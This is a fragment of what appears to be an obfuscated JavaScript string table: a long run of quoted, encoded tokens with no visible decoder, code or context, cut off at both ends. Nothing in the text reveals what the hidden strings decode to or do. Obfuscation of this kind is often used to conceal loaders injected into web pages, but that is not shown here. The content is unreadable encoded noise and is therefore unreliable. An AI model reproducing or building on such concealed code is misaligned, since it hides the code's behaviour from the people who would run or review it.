WPq5uaKw','W6ddRmo6W7qP','W5rmWOxcSW8','oM1MWQddPq','WOhcG8oHWQldNq','lCklqHVcIG','eX97WRqU','fSohWPi4lG','h8kVgSoJW5S','DCkTW5ShWRe','dHZdUSoNna','WQldVY1GWRK','jCorWO9gzW','WOmmEJm4','dSk4WR3cQgi','erT7WOax','WRy+W7pdJbddM8ozW5hdMYK','uCoyWPPSEW','aXNdGKSl','WOdcOCkYgYK','cWWaWOi2','zmkSWRWeWOe','BCoaWR1OWOe','WOygW7PdW48','rmoEWRTAWQO','sCkJlCk+W7e','WPqxW7TuW48','lxnIWRxdUW','WR/dPInHWQa','WRZdPZvQWQi','e0aYW7is','gWr0WRCJ','W5ZcOCoDhmk7','gCoMWPFcQs0','WR3dN8oXq8o9','AZhdMmoMfW','WQaQvHGD','n1TIkSoP','WPRdRmocD8oH','WQm/W4fFW5S','s8otWPVcLgG','W4SrCr/cTq','W4SFWQCAW6e','W6pdSSoXW6WH','tmotWOldSrK','WOxcJmo9WPFdTq','kSoDWPnZtG','oMrGWQVdSq','WRbNuCkXWPO','FmkqjfNdQq','c8ohWQvmAq','W7RdI2aJfa','wriKWRz6','WP8kr296','W4yszrRcQq','W5OrWQ8mW7K','dsJcO8oOWR8','jSoHW7xcHte','WOeoW6LCW4W','A2L8Fd8','gSooWOHriq','WRT4y8oTWRe','WQHHtSkLWOC','WR7dPZvHWQi','W78yW5aCW44','CNrIBcW','WPytuba9','fmo4WO7cVZe','W4S7W5a3W6i','AgCpW7uZ','nmoWWRjBza','WQvLwmkZWPm','E2aGWPhdQa','W4HwWRpcR8o3','W4tcQ8ouk8kH','WRJdOYT1WQ4','wruJWRP7','WR3dQJz3WRS','fSoCWPi8mq','W4ldPJKuW4K','wYVdK13cRq','gGvpWQpdSa','ssFdJCo3WRO','iL1Wj8o6','mqviWRJdJG','W5qsWRitW7e','W50gWRKsW7O','mWvVWQVdJG','Bgrfw1O','fXT9WQi2','e8k8WRFcRNq','hc7cPmo2WQW','W5X0WQlcGSoC','WOOoDdO+','l0u7wmkm','rSo/WRHAWRe','nmofWQ/cGZi','W4dcVSopimkT','qhGhWOZdQW','jSoNWQGccq','W5JdPZWnWQe','WR3dHSo8x8oG','W5/dVdXWWRi','xSoqWPddQXe','iSowWPTsza','W5lcSSojo8kS','a8oqWPSXiG','dqzKWRKJ','WOOeW6rjW5S','faPnWO4i','E8kRW5RcM0i','WPlcPmkIaYu','m1X6iSo1','WO3cJCo9WPhdPG','uXiSWQzJ','WOuCBcWP','WP7cOSkQaYC','WR59hSk/WP0','ecxcUmoHWRa','rshdK8ohWR0','W4rwWRVcPSo7','WRRcH8o8Emoj','WOJcPCoeWPVdPW','bdhcOCoTWRu','yXv3cmoj','WOCtzJa9','W7SpWQhcLqO','FCo4WQDzzW','dWpdUmo4mW','WPm2DG4s','smoCWPBdTWG','CWBcMmoQWRi','mZldMvqx','CN85WPldRG','WQ5OxCouW4G','CcRdUmokWPi','WQ0YsqPi','q8oNiZZdMa','WRtcLSoGDCoS','cH1CWOWS','o8kSW6hcLw8JWPtcM8o5hmoLxSk4','fgeZCCko','W4eFWQ4pW6O','WPuAzJS3','W57dUsOfWQO','lYxcRCoqWPK','CdZdKSosWQi','W5HSgaNcPG','W5K/WQ3cRSol','BmoaWQGycq','BwjWEt0','W5OEFXRcUG','cxnPc1C','aevlW5FdVq','rSo/WQpdIbm','qLddNCoPWRy','t8oyWRHgWR0','WP/cPCkyCmon','W7apW53cVam','oaNcN8oPWQ4','W5GPWQK2W6m','lLXHiCo/','tCoyWPxdSG4','W45cWR3cOmo/','WOtdNbSSmW','darOWQKM','W5fBWPVcOWe','WObHcSk9WOa','estdK8ozaG','FutdJ8oSWRq','WO/cHSkAWQ3dNq','WQ0YCajX','WRtcPCo0pmoU','hSosWRxcRZC','rfpdNCoTWRa','WPhcSmkVgIy','WRBcLSo4C8o+','wXyNWQTM','wSojWQ5oWQO','vIHhdmoF','W6xdJGyPmG','WPtdLCoZr8ox','W55vWQhcPSoO','q8onWOJdPX8','AIRdK8oOfW','ENxdLJhcHa','hCojWPfSeW','W5SBuHFcJG','tSoaWRfBWQK','WOPBo8kuWO0','ogr7WRtdVG','W7ymWOSsW4u','AdVdICoRhG','WRaky8k7WO8','WOFcKSocBmoC','W44AFXtcQa','WOysqHT3','l2qcWQpdVq','zYZdMCo0eG','WOeruXzY','WOGhlmkEWRG','vWaAWPzq','gsZdNmoObq','ihH6WRJdTW','e8o9WP7cVcW','eCo+WPtcRJm','W4LEWPNcQH8','W4ZcSsCelq','dCoVWPhcOYi','p8kJW6lcKwWMW7FcG8ogmCoXCq','W7dcLmoHpCk9','WQbMwCosW4W','W4ucBdBcJW','xCkYlCoeW5S','eb/dUCoQmq','W4/dImkBW7Wm','cs7cTCoWWR4','WRDOwSk5WOm','W7BcVCoIaSkJ','mmkDdSkOW4u','WODEF8omWQq','WO9ZwmoHW4C','WQLHqSoiW50','kMXiWQldJG','zfOXWOtcGW','eSkTiSoPW5K','xX3dIvSh','rCoHiZpdJa','WPaosrTS','W4jjWPdcRH8','tCkuW4qaWP0','zCo/WRtdPcG','WQLOWQ7cLWy','jmkOWOBcTf0','WO8tW7rbW4m','DxXVzsC','CCotWP1qEG','WOpcKmoUDSoC','nhedWRe3','gSotWPdcGGu','gSkBoHxcMG','fuKYW6yn','wITZi8ol','WOTSbmk4WPW','g3PBWQldMq','W7iIW5NcL3m','W7ZdJWaZnG','BmoaWPGeda','y0nvbmoV','W4DCWRxcPmoP','tHyYWOvh','m3X+WR7dUa','BYFdNmowWRq','mXpdLSkffq','WRNcLmo4A8oO','W6ZdSSo/W6WW','zI7dG8oeWQO','dxi0t8kp','W73dMsCohG','W6nvWRpcPSoc','WRddRJrUWQq','wW/dLvpcRG','WONcPCoVWQRdGa','WOVcISoIWOBdQW','rMCYWPBdGW','eSk+dCo/W4y','W4DuWQtcU8o2','WPiwxbn/','W6ZdSdOJca','AGpdUSorWRK','m1KncSo4','i0OF','D8oAWPXcFq','ktFcO2yi','WQf2rCofW4u','WQujWP1LW4q','WQpcSSoUWO/dHG','W4qkqSkfWPG','m8o0jNpcUa','axW+W5q3','fwf1bSoC','WRT4s8onW5a','WQ9Kq8ooW54','x8osWONdPW8','F8owWOpdHaK','bSkvdJJcIW','cMKQW4q6','dCkyjbVcKq','W4nxWPlcGSoM','W4KvyrRcSG','l3K5s8oO','WOVcI8o7WOxdUa','hSkzbSoJW6e','gSowWOrMfW','E8otWQNcPbG','WQxcG8oNC8o+','phn2aeK','WPWvsavQ','W6OhW6hcSa0','W6tdJmoNW7CY','ghldOCoMjG','W5PAWRhcRSoM','lfn3jSoY','ArTlo8kCDSoXW7RdLaW','gGldPmoVjW','iZRdMviE','WQFdPtzbWQC','BwFdLSoela','p8kEkHFcRG','W5uKWRugW7K','W4rIsSkUWO4','amkGbmo4W5G','gSk8WQdcQMe','hgLQcuq','fCkOWRdcQ3S','wSoUlcxdIq','yY3dUmoKWQS','sSowWR9aWQO','WRBdS8o4kCkH','nCojWOfuyG','aGv8WRaH','hfTOWOpdQq','W7RdKa0Sma','WOXBh8kCWPG','W5/dQt4pWQu','urS9WRf9','W7FcLmoweSke','gKfnWQpdTG','eN07x8kD','CXyIWOXg','WPpcMmo/WORdSW','jdBcPCkxW5ayW5NcT8o0W4WvWRW','W4BcKSoJoSkh','sCkeW4myWP8','W4pdTsGwWRW','ySoodbpdNq','WOtcSs8jka','WQpcSSoUWO7dHG','lCkmphpcVW','W5SsWQKoW7G','WOOoW6bqW48','gwjPdK8','EKRdGSoKWOG','ksVdGSo9WOm','tt3dL8oRWOa','A8oqWOjtAa','AtldMSoMaq','WO03DXm+','eCk3WRlcS3q','jGxdNvOy','W6BdNqGKnG','W6ylWRnKW6q','yJtdJmojWQK','yZddNmo6gW','cYBcPSoUWRG','bxHUgvW','WR7dRcPUWR4','WQNcPCovkG0','tCofWPHwDG','sCk+mCkJW7S','m1SMrCoR','BYRdNCoeWR0','WRpdOcv6WRi','WPGnvXTH','cSkGhJJdSG','W7W7WROSW6S','k8k4fCoVW4m','W4mEDaZcSG','bCoYWPNcQc0','c3e7sSkj','wCk9m8kUW64','imoEWO1bFa','cCkcnb/cNW','hCodWPr+ca','W4bxWRZcTCo7','s8okWOJdOH8','W5hdLCoijmkO','W49QWOJcOaa','W6hcRCovnSke','j8o9WR0DkG','W78PWRGTW50','WQdcL8o1DSoU','FN1YFJ0','umoYlZtdIG','h8omWOzZgq','CNW/WORdVW','vtngfCo1','WQ1LwSonW44','W5pdOCo9W5fd','kCoCWPjqEq','eCkypaFcNq','sZXFbCoA','AY/dGSonWQe','cNDxjmkD','yeJdGmo3WRm','WP8DuHjZ','jCkQpSkHW6m','W5OdW6lcVdS','nSoaWPzvyW','vmkuW58jWOy','WOxcJCofWQZdUq','WOpcTCkWedy','W6ddLCoVkmkg','WOX5a8kKWP0','CxSKWO3dOW','FSogit7cTG','zGlcU8oWWQC','ogD2WQ/dUa','wKBdG8o3WRm','j05cWQtdJW','WPhdSafvWQ0','WOD2EIK1','F8kYr8oeW64','gSodWP0XnW','ueBdHmoKWR0','vryJWQvG','W7xdLaKRoG','WORcHSk8hGq','bmk7WPpcUxq','WP/dPvSxWRS','Cmk3aNdcMq','uSozWRPwWRW','r1tdLmoHWQi','WQmwW5jlW4i','DctdHmo/ga','WPa9ta5D','W7hcGmkBW6uC','tSkYmCkYW6i','tCkOlmkUW7e','WP4pDc0a','CYJdG8o6aa','WRP7vSofW5m','zs7dM8oXfG','gq97WRCI','WPnGbCkOWOa','A8oJWPLvW4G','xYLfb8o3','rG/dK1ZcOq','WOqvqW8W','xSoOjIhdHq','zJ3dGCoFWRC','awS+W50+','gmoHWPtcVZ8','ASoAWPnvEW','tCoFWRTvWRW','FCkUdCoJW5S','wsaKWRPA','W7SLWQhdNSoE','W5CcWQCrW74','nCokWO5fzG','omoWW6ddIcW','WQWtqtnw','dJxcV8oRWQG','AwjUFYW','W6jIW5NcN8oH','uCkvW5KmWOi','W5rBWQpcQJG','wIfee8oU','WQLLwSopW5O','ySk3W54iWP0','sSk3oCk6W60','erzPWQOO','WOpcPmkHcIe','W4vpWOBcRHK','AGC7WQJdPa','WPhdLCo5qmoD','eCoCWPvoqW','uvpdKSo+WOO','kbbRWOCl','wqSLWRPw','wargWRfw','eCoXWONcOd0','qSklW4epWPy','r8oxWOVdQWy','i8oBpb7dT8ofjq','WPXUgCk+WPS','W4nhWR/cPmo5','W6SQW5NcImoL','W5hdJ8oTW4CW','mIVdMvux','WQFdPcPPWRO','W54rEXNcUa','kSoPWRK0cW','qCkbW4eBWQe','gq3dN8o4iG','W57cQColm8kQ','n1rIn8o0','W5ddQtKwWQe','WP7dUSoNemoV','W6tdR8o0W70I','WRBcOmoBv8os','dSkHWQlcVhO','d8o5WPdcTtq','WOBcH8oNWO7dTa','breqa1i','E8o5WROTDq','W4CrWRqiW5O','xLtdGCoQWR0','tCkTmCkMW40','WOTUbmkCWRq','g2jFg28','BItdGmoHhq','hKKoxmkX','ixjCW5aaWOT2k2xcT8kwW6S','WPWsqrf+','xCouWOJdTH0','vXv3mmop','FGhdR0NcKG','fmkWWRFcQNS','os7dHCoUiG','W6tcG8k0smkM','y8oCWOPMDW','tSocWRXFWR0','n8oyWRtcKLS','bItdOCoDWOC','WRRdVdfYWRu','WPRdQCo6W7Xw','haldU8o8oG','waFdJ1hcPq','dapdUmoOmG','W7bTeeS0kmkXpftcVG','E8ooWOnuAW','gwTVcuS','pGJdGgCF','WOSrW7LtW5e','W5JcHSoCxCoP','aWGHDq','lJLaWPi1','W47dR8oHA8o2','WRvXxCkNWO0','W5ryWRlcOCo3','wSoMoZldIq','gSkTWQ3cU2O','W4atwqVcKq','F8oyitZdNW','W4RcUmoFm8kO','bIRdOCoktq','E0GgWOVdVW','WPRdMSo8q8oz','WQbLWP1iW54','W4m8WPSXW5O','WOddKmo9v8ob','w2ryCdm','W7JdS8o4W64R','zWCjWQldIa','A25SzZW','W4zvWQBcUmo4','WPa5Ctqb','vmo6ldpdMW','W4JdVYGiWQC','WRddSc59WR0','p8oghdJcTG','W4ldIHOZWPC','W5SzyHtcPG','q8o+WRD4WPy','c8kbaWNcIG','bSoHWP/cQJG','C3FdJSo+WPm','W4PzW6/cGJK','rSkuW5GnWOm','WPeNW6pcVGK','WQhcKCo1CCoP','p3XIWQtdVW','vXNdL0FcTG','fNaGW4am','WORdI8oSqmoz','WOyvW6PrW5K','k2v4WRRdTG','eGPRWRa3','p8owWOnnfW','j8ooWP1mFG','W5WNWRCnW68','W4yvEbdcVW','jsVdN0KB','WRJcISolDSoy','qeJdJSoNWQS','yCogWOTKfa','zta9WQ9X','WOivBZi3','WP8ouG1O','bSo8WPJcTJK','lmkjjaNcKq','n8orWQrjyq','CHDCWRqMw3TOrSos','emoHWRLvwW','BqddSNRcTa','p1zNnmoY','b2fFW4ldMq','h8kdpHFcNW','W6xdIGKLlq','W5auCZNcJG','W7ZdLaWTpq','WQP8xCk4WPG','h304W4K3','WRjGqSkPWPG','xGiGWRDH','WRBdStfPWRK','W7GWW4hdGXO','hmoSWQmeeG','qSonWRJdRs4','xdnxd8oW','W5CrWRezW6a','e8oqWPTUcG','WPJdMCoLvCoi','nSo3W4T4W6u','DLBdN8oPWQq','lCkQWO9NEG','dmo7WP0Isq','W6BdLqOXiq','gSodWPz6ga','wCoXjdNdLq','r21pWOpdVG','W6FdHH0ZlG','W6xdMHOCWPa','W7lcRCoha8kD','WO8yWQldKtq','EKGNWOZdNW','ecJcR8oYWQ0','AIRdJCo3bG','vSkRlmkpW7G','qaeKWRT4','gmoOWPjXEW','WPbQn8kFW7G','WQ1Ir8k7WO0','WQOkW790W40','W6hcNSoAm8k6','lCodWOfqza','W7BcLCo5W4OZ','WRZcPCkyDSo9','WQDMvCoyW4q','W6RdRmo/W6CU','DdddG8oKfW','amo8WONcQd8','WQ/cN8kQd1K','WORdL8o7u8od','fCk4b8oXW4G','WQFcRSoTWPBdGq','CcpdJmotWRK','uqddGexcRa','d8kkWRlcHMe','g3i+qCkn','gmoOWOv5iq','WOaAtrHR','f8kJWR/cU3y','W4/dTd4sWR0','CN0WWO7dPq','eNeZW4qO','vCoIiZNdIq','W4HVWPhcUXe','W5ldJWuQhq','hCkDh3pcKG','WQaquaKM','t8oAWPBdQXu','o8oEWQbeWQK','WPXUhmkCWOe','W4NcTCozsSoh','zwSLWO3dUa','W57cV8ouiCkV','gSkklrNcLG','W6yEWQlcRWu','Atzvf8oW','CIRdNmojWQK','W4FdTs0hWRe','dSk4bSo0W48','eConWP4Tia','D8ooWOHNxq','W59AWRNcQSo5','ueZdKSo8WR4','WQZcS8oFWQRcNa','WQeWsbD5','fHH7WRi8','lhjGWQBdTa','frz/WRmG','WPTQgSkZWPC','cmklWPNcQve','rG8JWQrT','W7xdIGuVlW','W4xdICoyW7ez','WQBcSSoAWQddPW','WQRcU8kJcZO','WPbDBCobW4G','EI7dGCoIgq','xvtdK8oKWQ4','W4ddSdKzWQW','grzOWRKY','zhG4W4X5','WRWzxxOv','bCobWPTzEW','W5ddSdClWQO','eq1TWQ40','WQnQqSorW58','WQLMWQKCW40','dMKHW4eL','qCklW5uiWOW','tCo6WQpdOYG','gCkwnqVcKq','tchdGvhcGW','W5SlWRuDW7a','W6jrWQ/cIra','WQD9B8oTW6S','bCowWPj4cG','ha1LWQ49','A8oPWOldQa0','iH5JoSoIy8oZ','W7FdUSo5vSo9','gSoCWPfzla','wSovWRLlWRO','jvXGpSo7','WQ96qCosW5m','hxj4efK','b2HAoLe','DweXWO3dPW','zc47WOnY','W7a3W4RcGrK','W43dQs4qWQO','WR7dUdfXWQq','WQyVCrdcSa','gmowWQ/cLYm','W4HEWPFcRbq','qZDtdmoR','nvCXW68+','bKvyWONdKG','gcVcVmoUWRi','u8oNiJ3dLq','r8opWRPAWRS','mSk7WR/cI2m','W7tdHr84qa','uWiLWQnG','lNTPoLi','sSoFWRHdWRi','f3L5bKu','DmkpWRWmWPi','cgKSrCkm','W67dO8o+WPe0','dMtcN8oIna','WP8pCcrP','qCoCWPVdSbq','EdNdMSokWRW','W7WDgdVcKW','WOP8hmk/WPq','WO4wzcG6','W6/dSqWtW58','dGZdV8o/ia','zdBdMmotWRG','q8kkW5yeWO8','r0JdGmo6WOa','b8oRWPHorq','W4tdMJqnWPy','z0/dQCotfW','y8kxW6aJWP8','cxO4uSki','W6yQW47cTZS','W6RdSSoKW7Sm','W4bgWRpcUSkc','W64LwtxcVW','WPNcRCkwCIe','xaNdP8oeWP0','vSkiW58hWPa','W5fcWOVcSrK','ph8/ESkX','AsFdICo4aG','eCkRWR3cRhi','aNXTd1u','aWxdVSoTpq','W6GdW5NcTHG','eMGiW50q','W4ybWQ8wW6O','eHpdOenM','WOdcNCk/dqW','vt7cUmo3WRm','x8kiW5W2WRi','sCobW6jvFa','WPPNqrSv','WRRdUY1HWRq','v0VdN8oSWQu','WQqlmarz','mwDMWRxdQG','jmkbWPNcPWa','WOdcS8k9dsy','W7VdJsePfG','jmoVWQFdOgC','WRmbtXWb','pZjQWRuO','b8omWPW2la','W7hcJmo2pmkR','WOSFxaP8','WPThbmkfWRa','lezPamo2','a8opWPGWiW','b3eXW4OM','b2CVW4qP','Emo0WPXSqG','AxGYWOZdTq','W7BdHWGNkG','fSk+bCoJW68','W5/cQCoejmkG','A0e/W7qQ','p2hdPmo4WQW','fbZdSCoJmW','ixT7WQ/dTa','DCozjrRdRa','AwqlWQRdGa','WOCiW4foW4q','WPFdHavxWOm','kweQW4S9','f0nmbZm','W7WEWQOSW6O','WO4jtqj1','WQvPuSkZWOO','W758WPBcNSo1','ienOiCoR','WPBdHGn/WPO','W4TnWORcOWm','mdldNLSo','uSkhW4qgWRa','BcBdGCouWR0','kwi9W4fr','WQxcISoIz8o6','wc3dQxldJG','stNdP8oaWQS','orxcGCofWRq','oSkiis/cSq','WPj8aCkRWOy','cf1LDc4','WPfUdSk1WOi','aSkCWOpcIeO','FHJdJmoGWP0','cMiGW4iZ','fh9cn8oY','gt9dWOax','fHu+W5qX','aHJdQSoPoG','f8k+d8o9W5G','b2n+W4hcKq','awy9W4OY','WRrAlmkqWRS','bN1DbK4','p8okasxdLa','bNTKbeW','kq/cO0Cm','AGZdQ8oZfW','mSkjlCo2W54','WQFcL8o4ESo4','e0DszSke','mmo7WQqNcq','WPClBHuK','W45tWRRcOSo5','W7VdVmoTW7a6','tbSRWPzL','WRBcKSosWQ/dGq','dCo2WO3cTsC','jSorWOuLfG','gGv4WQldNW','W7tcU8kyha0','abjVWQaU','m8oxWPFcT3i','W6rzWQ7cRby','WPGVrWbA','WONcSSo5WRxdSa','hmkGaqxdPW','WPyzW6T0W6u','WQv1vSokW4i','EtldVSoxfW','WOpdLSoYw8oC','yeJdOSoMWOi','bmkEkGNcMa','W7JdIJ0hWOe','DsVdQCoDoa','CcFdLmokWOC','WOhcUmoFwW','WQyVkHHp','ucLtcSoA','WR8qW7TvW4y','gSoZWRRcPaC','s8o/kZRdIW','fgCWrCke','r1xdL8oQWQW','j2XHWQFdUa','mguLm8oR','DW/dUCo+hG','w8oids7dVG','WOdcLCoXWORdPG','kuTSiCo3','WPunycqY','W47dN8oqW74m','W4apWR1YW6S','WOKisqjI','WQtdMJuVWR4','wdLLgmo6','WQy0BWlcTG','yspdK8oCWRK','W4RdIc8ViG','aSooWOCTza','eCkHg8o4W4K','aG7dLSozgW','W4dcOSocx8kk','WQ5JzSk+WRO','jfT5o8oM','nSotW7LUwW','WRWpWPemW5W','ecNdV2mZ','rCkSWQKaWP8','ggiLrSks','ACo0WRZcNNi','fmolWP13aW','WRWPWReLW6G','o3LBcxm','vCkuW4umWOC','lN9gjKC','WPhcS8o6u8oC','W5RdTtWsWQC','aSobWOvUgq','WR/dScylWOm','fSkqWQZcS2K','W6tcKaSpWQK','tSo+WPLgWRy','WPKhW6vwW5K','WPixrXL2','WQJdLCoEnmkH','W58zWRemW6S','W49gWQpcU8oL','bxu7W5qV','AL1tW6VdIq','vvuevrS','bmoIWORcQcq','W67dKGC1pG','zYpdHCoiWRu','uqlcQeZcHG','WPq2CKyM','WOFcMmocx8oS','eWP3WQmM','WQ/cTCoPF8oX','cZtcG8o0WRO','AwbJFcW','yZe8WQfg','WORdM8oWvCoz','CmkkuSk/W64','W4SDWQSoW6u','W6hcVSo4n8km','W5VcJJ0fWQC','WPJcPSkXoKW','n8olWPjnBa','W4jwWRtcQSoU','WRn2qmoyW4C','WPddUSkbEmoL','jSoNWQGAbq','W7ZdSdSVkG','mmodWQ4DkW','h8orWPrOfa','WOiDztzk','WONcOCkpjqC','WQhcOCoNWQ/dKW','WOXNkIv5','qCoXgXxdIa','xZjycSoQ','m8oOWOzaWQC','W5iDW4xcMrS','WQLbr8ktWPa','W5RcUSozkCk9','othdMuaA','fd3dL8oMoa','WQRcSmo0rmoS','gqLMWRmX','jarWk3i','WQFdUcv6WRW','W5GAWO4kW6a','W4BcI8kbASo5','fb7dTmoNpa','cN12cLi','u1DGcCoP','imorWOfcCq','CW4MWQCo','W5TMWQWrW6e','W5PGaaRcSa','W6pdTYWVWQy','g05bWOpdIG','za7dI8oFBG','bSoAW7bzlG','WOmsyCk8WOm','xW4GWQXJ','wb3dJeJcRq','y8ouWOTBFG','phbXk3u','WRJdSc1TWR0','WPlcPmkplaW','tCojWOzFWP4','WPjQcSk9W7S','nmorWOfAzq','W6CnWQSvW5O','W6GcW4NcIHG','lhjKWQhdVG','W6JcQ8kpxCoS','W68nW4/cRau','W74CW5ZcVG4','dMO/x8kr','gx8Vx8ko','hmo9WQNcOYy','hhGYumkh','xYibWRDT','xvpdHSo/WQK','WORcK8oVWOVdSq','cstcTmoRWQO','WOSosWn0','WOVcGCoYWPtdPG','WQxcLSo6D8oX','W6ddNWK8WPC','mNnWcSoe','amo6WPhcTJG','bdhcV8o9WRq','hh0Ormkc','WRhdQdj6WQq','jcNdGgmj','e8o7WORcRZ4','W6vdWOxcHCoU','WQhdHdbUWQ8','WO8CW6zwW4S','eCk0dCo+W4G','WOtdKMabma','qWPvnSoE','oK0oqCkb','ftL8WPvE','hMb7dfm','WOPVE8kCW6C','yMf6EJ4','W6C5vXtcQa','fbRdUSo6mG','W5KmWQGqW60','WPeBsHDV','WRfbzSkoW6C','xGS+WQ1Z','WQ1OrCodW4q','eHzHWQKJ','WRmaCH/dKG','W7JdUCoYW7i5','eazOWReM','WRvGwCkPWP4','W51qWQ3cV8oI','CCkUlSk8W6e','tsldQ8oagq','x25ersi','e8o2WP3cPc0','WPH7bmk/WPC','W6hdMSkIdJy','W6OqW4/cOqW','W73cSmo/iSoh','W7SvW4FcObi','s8k0W4SHW6i','lN5KWQVdPG','WQ7cH8kOzXe','wCoiWOddRHi','vrNdI1BcPa','sZZdIhlcQq','WOKFydKE','cCkZW6uwla','ASk8gCkKW70','WOZcOSkVhJS','WOuFCcrv','jx57WRNdQq','zaCmWOBdPq','WPGlCJ4/','zYldHmoiWRO','ab9NWRq1','vvbNBIq','aZRcNmoiiq','eCkonbhcIG','WQzJwConW4W','ESkUdSkTW6y','W4xcSCoCk8k5','bwjUheO','WRrNwSooW4u','W7hdUYeNma','D8oDWPnzBa','ygy+WOZdUq','qmoDWRXwWQS','WP3cV8kShs8','WQVcPmknhXu','q0/dGCoSWQa','wGhdTmodWOe','a8oMWPZcRs0','ASo4W5yBWPW','WRjEF8olWQq','BuldSCo3WQi','rZjtbCoS','WP1XgmkRWPe','mdhdGSouWRS','aJVdN8oQfW','k8owWQnkyq','WORdL8oMvCov','lCorWPTBBq','WPBcTSkSds4','WRtcUCkJgYW','gSk/WR3cS2O','A8odW75Yja','usyLWRnZ','gM0cWO/dSq','xXJdV1uj','W6/dVSoTW7e7','zJtdG8ogWRK','rSoXos/dGW','cf5PduO','kXNdMIWh','W6RdMaGMnW','lSo2WO5rxa','WQf4qmofW4C','W67dT8owW5iz','W6uevX/cUq','CmonWQ5fWP8','lwL0WRBdUG','fqldUmoQnq','xSoqWONdPX8','WPvLfSkJWPG','WRJcPmkbxCos','c8k3WRJcQ2i','W7tdIbSViq','oWvaWQuJ','WO1Kc8k9WP0','W40BEHRcRa','bW3dQSoTma','wWhdHexcTW','sWVdLLxcRa','W6C6gdtcIG','l1LbWR/dVG','W4HhWPtcRX0','jSoDWO8JmG','WPbYxCk7WOy','vmkSWOeTsW','vmkjW5egWRK','WPpcKmkjjc4','WPCaEcWQ','uSoCWQzbWRa','qCkAW4ejWPO','eh1IWOJdUa','vmo2WObxxq','grddPmo4ja','W51DWOJcQbW','mcxdGKmo','WR3cT8oOa8ke','rXiHWOXA','W7GDW4xcQqa','eCopW70NlW','W6xdQCo0W7e1','WOCevGz6','quhdJ8oMWRu','hWFdV8oTlG','EdbgWQ9I','j8omWP/dT3e','W7VdRmo9W6u6','kmk6mmkuW4a','WPhcK8oJWOtdOG','WRPLqmowW48','zx06WOVdUa','wsfrbSo9','i0eyimkD','WOpdJmkIoLK','fgz3iSoQ','hWNcN8kkWPu','WOBdR8oTzmov','sf3dK8o2WQu','mGpcICoLWOG','jmklWR3cR10','WRWhW6rRW5a','Aa7dGSoKgG','W63dHWK1oG','BYpdKmkCmq','WOVcKCk5CKW','eMGJW5yY','mwCHW6yw','W7ZdMGCbkW','WR7dSdzXWRq','a8o5WO/cTtS','dSofWP85lq','WOuiW6vbW4u','W5LjWRxcQmoJ','lmkEoxpcVW','wwPfEXK','j1qBW6ir','WOVdStPDWPG','cgK4W4eY','WP8eW6bjW50','pNTTWRxdUa','W5HyWQ/cUmo9','tcddLSooWQi','aSoEWQNcKt0','g8orWO08pa','W6VdKdiAWRa','W68CD2pcUG','cSkMWQ8WfG','E2iSWO/dOa','W6j4WRBcVGe','r8oHoZZdMa','W6ddTmoWW6KH','W4rpWOVcQWe','W7zTWQNcGXm','WPDIDmoFWOe','C8kGhCkOW5O','WRdcRCo8WPxdTW','W4i8zbRdHW','W6GpW4dcNsa','vmkYn8kNW64','gSodWOVcTsC','W4ZdTcytWQS','q1ddL8oOWQu','W4PzWQhcPmo8','W67dSmoWW6SU','WOL/oSk8WOe','W7lcICo4fmk5','eSkxctpcRW','vCoYWQDKwW','w8oiWQnlWR0','uNXIW4ldHa','WRddVsj6WQC','WPtdHmoezSoQ','g8opWQCBkG','AN86WORdTa','u8kPomkPW78','W5erzw3cMW','dMXTgLW','W4NcVmoCp8kR','DarAb28','WP7cTCkTcJa','W68sCrWg','fxbmaCoh','cfyFEcq','pMzNWQ/dTW','emo9WOJcQGe','wmoNit/dHq','wKldH8o4WQG','W4PAWPFcRXi','dgfVc1a','xmoFWPZdVXC','qSo/jtVdIG','WR/cPCkvbcK','emkzWPlcIXq','WRhdSZL6WRu','W6NdRSo9W7i7','W5CsW6pcTY0','tmojWOddOHC','WO1qBCktWPG','sCkjW4GuWPy','WOJcRmk8hcm','eqv0WRKI','m8odW5PDWPC','W4bjWRVcTCo6','CmkapZ7cSW','WQSEvCoPW5W','WOPOcCk4WPS','W4RcNSk3nSkW','Bs/dHmogWRO','qrmHWRbH','W4nEWQJcTZm','CmkvjmorW6y','WPpdMYX0WRe','WO3cG8oJWO3dTW','zY7dJmorWQa','ANjGBJO','bgDIWO3dUq','WPdcVCkJgZS','umkGp8kGW6O','WRFcH8oRC8o2','WO8czYSY','fddcVmoYWQS','chn0gvS','W7JdKX4VWPa','WOauBJuX','W5RcQCoDpmk8','EIddTtlcGG','WPWkW7XvW44','WPZdJmoLuCoi','wXTqWO7dIG','W5vCWQlcUmo6','bxL3eKG','mCokWQG1da','WRTRrCk7WPm','fxupW4SY','s8kGjmkWW74','WRneWPdcSJu','lSocWP9tAq','hIVdUe8p','l0H1g8oH','cCo0qJNcRG','xCooWP3dOGS','W4aTWPanW78','WO7cUmkOdIO','WOdcPCk9hsy','dmkEjaRcNG','x8kog8orWOy','pJldNe8u','WRDBW5NcImo7','W5ZdVGrlW5O','WOFcMCo4WOFdUW','W6pdQCo5W64+','nCoRWQnLka','jmklWRdcUgy','aqTIDtC','WOZcM8kSkJq','WQpcGmoSESoC','W4rFWRxcP8oT','W5rDWOBcUXq','WOxcLSo/WOddUq','WPhcISoLWOFdVW','W4TAWO7cSGq','y3XSFsW','WRW7WPLKWOC','j2DQWQFcHW','kwflaCow','sYRdK8oOdq','WRvWtCkTWPG','WPintXj3','WQLHs8ofW5W','W67dUCoMW5Wx','W4dcKbSVWOK','gCkgjqRcIW','hH3dOSoTjq','emkNcSo1W44','ehXvn8oR','mmolWPnbAW','h8oJWPtcOt4','wCoDWPBcNNi','cSoCWP90fa','j8o5WRBcHWC','w8oxlCk7W4W','EWyTWRr4','W7KhW5JcVb0','bCk/fSoSW40','dYxdGSoaWR8','xSo7WOn7WRa','W5BdHIiAhq','Dgmqlfi','hcxdLsWU','aCoDWPX0eq','W4pcLCo6W6O2','W6FcOCo/x8kL','WOddNqvxWOq','CmoEWOzlyW','emkRc8o0W40','AvDNzde','CXldKmkhya','xCkQk8kSW44','bgDgWOhdIW','b8oXWO/cRYC','axqJW4KL','Euq9WPtdTW','waFdIgZdJG','hM8SW44O','xXddHuKK','v8k4kCkJW6W','aGZdVmoMoW','WQFdSdHJWQe','WO4DvG1S','FSoAWOPXqG','WRtcKSoICCoS','h255buW','fM0QrCkn','lMHMWR3dQq','aSoCWOb9bq','ASoKWOfizW','muj7nmo7','ftFcOCoLWRO','BtRdO1pcRG','WP/dKSo3xCoz','dJdcQmoJWRq','umo7itxcTG','axbOeL4','WQutrWnQ','kr/dGeFdKa','cIJcICoTWRS','ph07sCkd','WO8nAcC1','W4RcV8okm8k7','hYpcV8oHWRa','rmknW4CzWPe','gw40wmkd','rSo